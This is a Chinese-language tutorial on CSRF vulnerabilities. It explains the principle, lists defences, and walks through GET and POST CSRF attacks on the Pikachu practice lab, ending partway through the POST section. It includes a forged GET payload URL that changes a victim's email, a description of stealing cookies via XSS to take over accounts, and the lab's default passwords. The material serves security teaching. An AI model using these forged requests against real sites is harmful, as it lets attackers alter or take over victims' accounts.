网络安全之CSRF漏洞原理和实战,以及CSRF漏洞防护方法
一、引言
总体来说CSRF属于一种欺骗行为,是一种针对网站的恶意利用,尽管听起来像跨站脚本(XSS),但是与XSS非常不同,并且攻击方式几乎向佐。XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。一般CSRF与XSS相结合更具危险性。这种攻击对受害人的影响或造成的损失是最大的,反而对受攻击网站本身威胁不大。
CSRF一般分为:HTML CSRF、JSON HiJacking 和 Flash CSRF
二、CSRF漏洞的原理
跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并运行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)
下面是攻击工程模拟的场景:
1、用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
2、在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
3、用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;
4、网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
5、浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。

整个过程如下图:

从这个攻击过程可以得知,攻击的先决条件是用户已经登陆了站点A,并在本地记录了cookie,并且用户没有退出站点A,且站点A的token或 Session并未过期,其次站点A并没有做任何CSRF防御。
为了便于理解,我们先列举一个场景
场景需求:
小黑想要修改大白在购物网站tianxiewww.xx.com上填写的会员地址。
先看下大白是如何修改自己的密码的:
登录—修改会员信息,提交请求—修改成功。
所以小黑想要修改大白的信息,他需要拥有:1,登录权限 2,修改个人信息的请求。
但是大白又不会把自己xxx网站的账号密码告诉小黑,那小黑怎么办?
于是他自己跑到www.xx.com上注册了一个自己的账号,然后修改了一下自己的个人信息(比如:E-mail地址),他发现修改的请求是:
【http://www.xxx.com/edit.php?email=xiaohei@88.com&Change=Change】
于是,他实施了这样一个操作:把这个链接伪装一下,在小白登录xxx网站后,欺骗他进行点击,小白点击这个链接后,个人信息就被修改了,小黑就完成了攻击目的。
为啥小黑的操作能够实现呢。有如下几个关键点:
1.www.xxx.com这个网站在用户修改个人的信息时没有过多的校验,导致这个请求容易被伪造;
—因此,我们判断一个网站是否存在CSRF漏洞,其实就是判断其对关键信息(比如密码等敏感信息)的操作(增删改)是否容易被伪造。
2.小白点击了小黑发给的链接,并且这个时候小白刚好登录在购物网上;
—如果小白安全意识高,不点击不明链接,则攻击不会成功,又或者即使小白点击了链接,但小白此时并没有登录购物网站,也不会成功。
—因此,要成功实施一次CSRF攻击,需要“天时,地利,人和”的条件。
当然,如果小黑事先在xxx网的首页如果发现了一个XSS漏洞,则小黑可能会这样做: 欺骗小白访问埋伏了XSS脚本(盗取cookie的脚本)的页面,小白中招,小黑拿到小白的cookie,然后小黑顺利登录到小白的后台,小黑自己修改小白的相关信息。
—所以跟上面比一下,就可以看出CSRF与XSS的区别:CSRF是借用户的权限完成攻击,攻击者并没有拿到用户的权限,而XSS是直接盗取到了用户的权限,然后实施破坏。
因此,网站如果要防止CSRF攻击,则需要对敏感信息的操作实施对应的安全措施,防止这些操作出现被伪造的情况,从而导致CSRF。比如:
–对敏感信息的操作增加安全的token;
–对敏感信息的操作增加安全的验证码;
–对敏感信息的操作实施安全的逻辑流程,比如修改密码时,需要先校验旧密码等。
如果你没有读太明白,不要犹豫,请再读一遍啦。
接下来我们尝试不同类型的CSRF攻击过程:
三、CSRF漏洞的类型

节目开始之前推荐一个较好的可以进行csrf练习的地方 Pikachu漏洞平台,如果你是一个Web渗透测试学习人员且正发愁没有合适的靶场进行练习,那么Pikachu可能正合你意,需要下载下来然后自己搭建一下Pikachu漏洞平台搭建步骤。

搭建好之后如上
3.1. GET型CSRF攻击
发送get请求情况,通常我们在编写代码的时候针对发送get请求的情况比较多,比如点击html的a标签,img标签,或者主动构造参数发送get请求,所有的Get请求参数均会被拼接到url上面,所以可以通过简单的构造url就可以完成攻击。接下来我们将在Pikachu漏洞平台演示CSRF的GET攻击

步骤一、打开Pikachu,选择get方式的csrf



第二步、随便登录一个账号: vince/allen/kobe/grady/kevin/lucy/lili,密码均为123456, 比如登录lili, 然后使用burpsuite抓取修改个人信息的数据包, 或者F12打开控制台切换至Network进行抓包



第三步、我们将抓取到的url的请求参数修改成自己的, 例如将邮箱参数修改成hacker@qq.com, 那么构成的CSRF攻击payload为
http://127.0.0.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=18626545453&add=chain&email=hacker@qq.com&submit=submit

这里面用户的登录唯一标识是PHPSESSID里面的那一串值

若用户点击了上述伪造的url, 则会将用户自己的邮箱修改成hacker@qq.com,即完成了一次CSRF的攻击。

同理可以将受害者用户的用户名密码进行修改,攻击者就可以登录受害者的账户啦,从这个实例大家可能看到的都是lili这个账户自己将邮箱修改为hacker@qq.com,但是如果CSRF攻击配合XSS攻击,那么首先用户通过XSS攻击获得受害者的cookie/token,就比如上题里面的PHPSESSID,然后再构造新的请求,带上登录认证的cookie信息或token信息,那不就危害加成了嘛。
3.2. POST型CSRF攻击
虽然POST请求无法通过伪造URL进行攻击, 但是可以通过伪造恶意网页, 将伪造的POST请求隐藏在恶意网页的表单中, 然后诱引用户点击按钮提交表单, 数据自然就POST至存在CSRF漏洞的网页, 最终用户的信息会被修改


此处运行CSRFTESTER工具来制作恶意网页, 首先浏览器配置网络代理, 监听本机的8008端口,然后在CSRFTESTER点击Start Recording开始抓包

抓到修改个人信息的数据包后, 在CSRFTESTER删除除了POST请求的其他数据, 将类型修改成POST, 然后点击下面的Generate HTML生成HTML文件

